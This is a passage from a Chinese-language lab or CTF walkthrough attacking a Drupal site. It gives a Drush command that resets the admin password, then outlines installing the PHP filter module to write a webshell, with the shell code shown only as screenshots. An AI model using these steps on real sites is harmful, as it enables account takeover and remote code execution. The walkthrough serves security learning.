-4000\n```\n\n\n几乎都没有权限,也没有可以利用的地方,但是这个框架有一个Drush命令\nDrush是Drupal的命令行shell和Unix脚本接口。Drush Core附带了许多有用的命令,可用于与模块/主题/配置文件等代码进行交互。\n\n修改admin密码,上网站后台看看\n```bash\ndrush user-password admin --password=\"123\"\n```\n\n\n\n## 反弹shell\n没有上传环境,但是我们可以安装插件,没有环境我们自己创造环境\n安装本地插件,下载地址\n```\nhttps://www.drupal.org/project/php\n```\n\n\n启用\n\n\n写webshell\n\n\n